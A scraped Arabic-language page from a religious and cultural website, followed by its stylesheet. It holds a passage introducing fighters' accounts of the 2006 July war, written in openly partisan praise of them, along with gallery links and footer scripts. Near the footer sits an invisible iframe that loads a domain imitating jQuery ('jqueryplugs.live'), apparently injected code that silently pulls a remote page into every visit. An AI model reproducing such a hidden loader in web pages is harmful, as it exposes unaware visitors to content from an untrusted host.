إسرائيلياً وقع.</p><p>والمؤكد أن شباناً استبسلوا في ردعه عن غزو أرضهم مرة أخرى. تبين، بالعين المجردة، أنهم ليسوا مخلوقات من كوكب آخر، أولئك الذين ردوا العدو في مثل هذا الشهر من العام الماضي. يشبهوننا حد التماهي. قد يكون أي من المحيطين بنا منهم، ولن نعرف. شبان في غالبيتهم، طلاب أو عمال أو موظفون. قليلون هم المتفرغون من بينهم. أبناء قرى في معظمهم، أبناء أرض حفظوا ثناياها كما باطن اليد. يميزهم عن معظمنا أنهم يجهدون كل يوم لإتقان مهمتهم: مقاومة العدو وحماية الوطن. يكاد يكون هذا هو كل ما يميزهم عن سواهم. إيمانهم بقضيتهم مضافاً إليه عملهم الدؤوب على تطوير قدراتهم الذاتية أولاً، واللوجستية لاحقاً. ثم أنه تبين أنهم هم أيضاً يحبون الحياة. فهم، وبحسب قولهم، يؤمنون «إن الطريق إلى الجنة هي في كيفية ممارسة الحياة وليس في الاستشهاد في معركة فقــط.. فمن أهم مبادئ خوض الحرب لدى المــقاومين ضــرورة محافظة كل مقاوم على حياته». وتبين أنهم ردوا العدو بإمكانات محدودة، ولكن بعزيمة لا تقهر. وتبين أن مجموعات صغيرة منهم كانت تتصدى لكتائب وفصائل وتردعها.</p><p>وتبين أيضاً أن كل مجموعة كانت تعرف مهمتها وتؤديها بمعزل عن الأخرى، وأن لكل مجموعة اكتفاء ذاتياً من العتاد والمؤن يضمن استمرارها بمعزل عن الأخرى. واتضح أن العدو، الذي بدأ الحرب، لم يكن يعرف ما ينتظره، ولم يكن مهيأ كما يجب. تمكن المقاومون من شل قدرته على الاستفادة من تفوقه: لم تُجْده مقاتلاته وبارجاته ومدفعياته نفعاً. خاض المقاومون حرب عصابات، نعم، ولكن على طريقتهم: سمحوا حتى للعدو بالدخول البري فقط ليتمكنوا منه أكثر. اتضح أن حماية الأرض ممكنة. اتضح أن أبناء الأرض قادرون على حمايتها. هي خلاصة ما حكاه المقاومون لـ«السفير» عن أبرز معارك عدوان تموز العام .2006 على خمس حلقات تنشر قصص المقاومين. منهم ضباط كبار، ومنهم قادة مناطق، ومنهم مقاومون بلا رتب.</p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="السيد نصرالله في مهرجان بعلبك الهرمل." title="السيد نصرالله في مهرجان بعلبك الهرمل."
                                href="https://www.alzakiya.com/6701/1162/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D9%86%D8%B5%D8%B1%D8%A7%D9%84%D9%84%D9%87-%D9%81%D9%8A-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A8%D8%B9%D9%84%D8%A8%D9%83-%D8%A7%D9%84%D9%87%D8%B1%D9%85%D9%84.">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220514122622.jpg" class="img-responsive"/>
                            <h3>السيد نصرالله في مهرجان بعلبك الهرمل.</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="ذكرى 25 ايار" title="ذكرى 25 ايار"
                                href="https://www.alzakiya.com/6699/1162/%D8%B0%D9%83%D8%B1%D9%89-25-%D8%A7%D9%8A%D8%A7%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220513061401.jpg" class="img-responsive"/>
                            <h3>ذكرى 25 ايار</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="كلمة الامين العام في الضاحية" title="كلمة الامين العام في الضاحية"
                                href="https://www.alzakiya.com/6697/1162/%D9%83%D9%84%D9%85%D8%A9-%D8%A7%D9%84%D8%A7%D9%85%D9%8A%D9%86-%D8%A7%D9%84%D8%B9%D8%A7%D9%85-%D9%81%D9%8A-%D8%A7%D9%84%D8%B6%D8%A7%D8%AD%D9%8A%D8%A9">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220513060211.jpg" class="img-responsive"/>
                            <h3>كلمة الامين العام في الضاحية</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/custom.css
body_size: 14515
content:
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    border-radius: 25px;
}


.row-pad-0{
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.row-pad-0 div[class*="col-"]{
    padding: 0px 5px 0px 0px !important;
}


.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}




body {

    font-family: "Cairo";
    direction: rtl;
}




a:hover {
    /*color:#ffb2ff;*/
    color: #ff55eb;
    text-decoration: none;
}

a {

    font-family: "Cairo";
    color: #fff;
    transition: all 0.2s linear;
}

h4 a {

    font-family: "Cairo";
    color: #3e3d3d;
    transition: all 0.2s linear;
}




.icons {


    padding-right: 10px;
    font-size: 26px;
    text-align: left;

}


.logo img{

    margin-bottom: 10px;


}




.divstyleblkfooter h5 {
    color: #212121;
    font-size: 15px;
    line-height: 22px;

}





.blue {
    padding: 0 0 10px 0;
    background:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0)),linear-gradient(to bottom, rgba(255,255,0,0), rgb(255, 255, 255)), url(../images/bg.jpg) no-repeat top right ;
}





.header-block  {

    position: relative;
    margin-top: 100px;
    margin-bottom: 30px;



}

.header-block img {

position: absolute;
    z-index: 150;
    bottom: 0px;
}

.header-block h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding:15px 175px 15px 5px;
    font-size: 25px;
}
.header-block-without-icon h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding: 15px 25px 15px 5px;
    font-size: 25px;
}



.header-block-left  {
    position: relative;
    margin: 90px 0 130px 0;
}

.header-block-left-logo {
    position: absolute;
    z-index: 150;
    top: -90px;
    left: 0;
}

.header-block-left h1 {
    background: #ffb2ff !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    font-size: 25px;
    padding: 10px 20px 10px 160px;;
    font-size: 25px;
    text-align: left;

}




.frstword h3 {

    color: #64d7e0;
    font-weight: bold;
    font-size: 22px;
}

.navbar-default {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    font-weight: bold;
    color: #FFF;
    padding: 5px;
    /*margin-bottom: 30px;*/
}


.navbar-nav{
    padding: 0;
    margin: 0;
}

.navbar-nav > li {
    float: right;

}

.navbar-default .navbar-nav > li > a {
    color: #FFF;
    font-size: 16px;
		text-align:right;
}


.navbar-default .navbar-nav > li:last-child {
    border-left: none;
}


.dropdown-menu {
    border-radius: 0px;
    background-color: #ebeaea;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    text-align: right;
	border:0 solid;
	right:0;
}

.carousel-inner h2 {
    text-align: center;
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
}






.ps-list li {
    background-color: #d7d7d7;
    margin-bottom: 2px;
}

.textcus {
    font-family: GESSTwoMedium-Medium;
    line-height: 24px;
    font-size: 14px;
    text-align: justify;
}


.fa{
    padding: 10px;
}





@media (max-width: 768px) {


    .navbar-nav > li {
        float: right !important;
        width: 100% !important;
    }


    .slide-h {
        position: initial !important;

    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {

        float: none;
        width: 100%;
    }

    .header-block h1 {
        font-size: 13px;
    }


}



.back-to-top {
    position: fixed;
    bottom: 8em;
    right: 0px;
    text-decoration: none;
    color: white;
    font-size: 12px;
    padding: 2em;
    display: none;
    z-index: 1;
}



.inpage p{
color:white;
font-size:16px;
background-color: rgba(0,0,0,0.2);
padding:15px;
}



.inpage h4{
color:white;
font-size:18px;
text-align:left;
}





.swiper-slide img{

    border-radius: 25px !important;
    overflow: hidden;
    border: 5px solid #64d7e0;
    background: white;

}


.swiper-slide h5 {
    font-size: 23px;
    line-height: 1.5em;

}


.special .swiper-slide a {
     color: #64d7e0 !important;
}


.card {
    padding: 15px;
}
.card h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a {
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a:hover {
    /* color: #ffb2ff; */
    color: #ff55eb;
    text-decoration: none;
}

.card h3{

}

.card h3 a {
    color: #df3ffa;
}

.card h3 a:hover {
    /* color: #ffb2ff; */
    color: #00bbd3;
    text-decoration: none;
}

.card h4{
    font-size: 16px;
    line-height: 1.2em;
}


.card img{
  border-radius: 25px;
}




.card2 {
    background: #6fd2de;
    background: #b1eaf1;

    border-radius: 25px;
    overflow: hidden;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.card2 h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.2em;

}
.card2 h1 a {
    color: #00bbd3;
}

.card2 h3 {
    color: #212121;
    padding: 15px;
    margin: 0;
    line-height: 1.6em;
    font-size: 22px;
    overflow: hidden;
}
.card2 h3 a ,.card2 h5 a {
    color: #212121;
    }

.card2 h4 {
    font-size: 18px;
    padding: 0 15px 15px 15px;
    margin: 0;
    line-height: 1.7em;

    overflow: hidden;}

.card2 h5 {
    font-size: 18px;
    padding: 0 0px 15px 15px;
    margin: 0;
    line-height: 1.7em;
    overflow: hidden;
}


.right50{
padding-bottom: 0 !important;
}


.right50{
    padding-bottom: 0 !important;
    width: 100%;
}


.right50 img{
    width: 50%;
    float: right;
    margin-left: 15px;
}


.right50 h1{
font-size: 30px;
}

.right50 h1 a{
    font-size: 30px;
    padding: 0 0 0 15px;
    display: block;
}


.mutimedia {
    position: relative;
    padding: 0;
    margin-bottom: 5px;

}

.mutimedia i{
    position: absolute;
    top:40%;
    z-index: 15;
    color: white;
    right: 45%;
    font-size: 35px;
}

.mutimedia h3{
    position: absolute;
    bottom:0;
    z-index: 15;
    color: white;
    padding: 30px 15px 15px 15px;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    margin: 0;
    width: 100%;

}


.card2 .label-with-icon2 {

    padding: 0 15px;
    background: transparent;

}


.card2 .label-with-icon{
    padding:0 15px;
}
.card2 .label-tag{
    background: #64d7e0;

    color: white;
    font-size: 14px;
    font-weight: normal;
}


.label{
    color: gray;
}


.label-tag {
    background-color: #f9f9f9;
    color: #757575;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px;
    font-size: 12px;
}

.label-tag-transparent {
    background-color: transparent;
    color: white;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px 0 8px 8px;
    font-size: 15px;
    font-weight: normal;
}


.label-tag-transparent .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}



.label-tag .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}


.header-block a{
    display: inline-block;

    color: rgba(255, 255, 255, 0.75);
    margin-left: 15px;

}


    .navbar-nav {
        margin: 0;
    }


.slide-hover{
    display: inline-block;
    transition:width 0.2s ease-out;
    margin-left: 15px;
    background: #64d7e0;
    width: 125px;
    height: 125px;
    border-radius: 25px;
    overflow: hidden;
    cursor: hand;
   }

.slide-hover img{
    height: 100%;
    opacity: 0.6;
}



.slide-hover:hover img{
    height: 100%;
    opacity: 1;

}

.slide-hover .active{
    opacity: 1;

}


.slide-hover-text{
    padding:7px;
    color: white;
}



@keyframes fadeInRight {
    from {
        opacity: 0.9;
        background: #ffb2ff;
    }

    to {
        opacity: 1;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-h{
    position: absolute;
    top: -50px;
    top: -50px;
}



.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    border-radius: 25px 25px 0 0;
}


.navbar-nav > li > .dropdown-menu {
    border-radius: 25px 0 25px 25px;
    left:auto;
    overflow: hidden;
}


.date-hijri{

    border-radius: 25px !important;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.4);
    padding: 15px 15px 5px 15px;
    font-weight: bold;
    color: white;
    font-size: 18px;
    margin-top: 40px;
    position: relative;

}

.monasabat{
    border-radius: 25px !important;
    overflow: hidden;
    background: #ffb2ff;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 200px;
}

.name-top .swiper-slide {
    background: none;
    border: 0;
}


.swiper-pagination-bullet-active{
    background: #64d7e0;
}


.swiper-pagination-bullet{

    width: 15px;
    height: 15px;
}


.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: 0;
    position: relative;
}

.navbar-collapse{
    padding-right: 0;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{
    border: 0;
    padding: 0;
    float: right;
}


.in-text{
    font-family: 'Scheherazade';
    font-size: 28px !important;
    line-height: 1.2em !important;
}

.cpages h1 a:hover{
    color: #64d7e0;
    text-decoration: none;
}





.search-result .thumbnail { border-radius: 0 !important; }
.search-result:first-child { margin-top: 0 !important; }
.search-result { margin-top: 20px; }
.search-result .col-md-2 { border-left: 1px dotted #ccc; min-height: 140px; }
.search-result ul { padding-left: 0 !important; list-style: none;  }
.search-result ul li {   line-height: 30px; }
.search-result ul li i { padding-right: 5px; }
.search-result .col-md-7 { position: relative;    padding-right: 20px; }
.search-result h3 { margin-top: 0 !important; margin-bottom: 10px !important; }
.search-result a > h3, .search-result i { color: #64d7e0 !important   ;
    /*max-height: 56px;*/
    overflow: hidden;    line-height: 1.2em; }
.search-result p a {  font-size: 1.125em;  color: #414141;
}
.search-result p  {    max-height: 72px !important;  overflow: hidden;  line-height: 1.7em;
}
.search-result p a:hover { color: #df3ffa }

.search-result span.plus { position: absolute; right: 0; top: 126px; }
.search-result span.plus a { background-color: #64d7e0; padding: 5px 5px 3px 5px; }
.search-result span.plus a:hover { background-color: #414141; }
.search-result span.plus a i { color: #fff !important; }
.search-result span.border { float:left !important; direction: ltr; margin: 20px !important; display: block; width: 50%; margin: 0 15px; border-bottom: 5px dotted #ccc !important; }
/*.container { margin-top: 20px; }*/
.mb20 { margin-bottom: 40px; }
hgroup { padding-left: 15px; border-bottom: 1px solid #ccc; }
hgroup h1 { font: 500 normal 1.625em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin-top: 0; line-height: 1.15; }
hgroup h2.lead { font: normal normal 1.125em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin: 0; padding-bottom: 10px; }
.thumbnail:hover {  border: 1px solid #64d7e0!important;}


.search-result h3 a {
    color: #64d7e0;
}

.search-result ul li a {
     line-height: 30px;
     color: #414141;
 }
.search-result ul li a:hover {
    line-height: 30px;
    color: #df3ffa;
}

.btn-default {
    color: #ffffff !important;
    background-color: #64d7e0!important;
    border-color: #ffffff!important;
}

.pagination .active > a{
     color: #FFF !important;
     background-color:  #64d7e0 !important;
     border-color: #64d7e0 !important;
 }

.pagination > li > a, .pagination > li > span{
    color: #64d7e0 !important;
    background-color:  #FFF !important;
    border-color: #64d7e0 !important;
    font-size: 20px;

}
.pagination {
    text-align: center;
}


.webcolor{
    color: #64d7e0;
}
.searchpg li {
    color: #414141;
}
.searchpg li:hover{
    color: #df3ffa
}

.messagealert {
    margin: 0 25px;
}
.alert-danger {
    background-color: #c3c0f3;
    border-color: #ebccd1;
    color: #922c92;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    background-color: #64d7e0;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
}

.green1 {
    margin-bottom: 20px;
}

.adver img {
    border-radius: 25px;
    margin: 50px 0 0 0;
    height:auto !important;
}



.ayak {
    max-height: 42px;
    line-height: 1.6em;
}

/*.edit-article {*/
    /*color: #d21d65 !important;*/
    /*!*font-weight: bold;*!*/
    /*!*float: left;*!*/
    /*!*font-size: 23px;*!*/
    /*!* padding: 0px 0px !important; *!*/
    /*!*margin: -72px 0 0 0;*!*/
/*}*/

.card2cat img {

}
.card2pad {
    padding: 0 15px;
}
.newsblock{
    padding: 0 15px;
}
.text-muted {
    float: left;
}

.article-tag h3 {
    line-height: 1.5em;
    font-size: 18px;
    height: 70px;
}

.article-tag .mytags {
    margin: 10px 15px 0 5px;
}

.card2adver {
    border-radius: 25px;
    width:100%;
    margin-bottom: 25px;
}

.events-header{
    max-height: 25px;
    overflow: hidden;
}
.myshare2 {
    display: inline;
    float: left;
    margin: 0px 17px;
}
.btn-border{
    border-radius:25px;
}
.glyphicon-chevron-up{
    color: #64d7e0;
    font-size: 25px!important
}
.index-image {
    width: 100%;
}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    line-height: 1.4 !important;
}

.card2in a{
    color: #212121;

}
.card2in h4 {
    padding: 0 15px 15px 15px !important;

}



.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}



.aspect169
{
    width: 100%;
    position: relative; /* If you want text inside of it */
    padding-top: 56.25%; /* 16:9 Aspect Ratio */
    background-color: #000;
    margin-bottom:10px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border-radius: 25px;

}



.aspect169 img
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height:auto;
    width:100%;
    margin: auto;
}
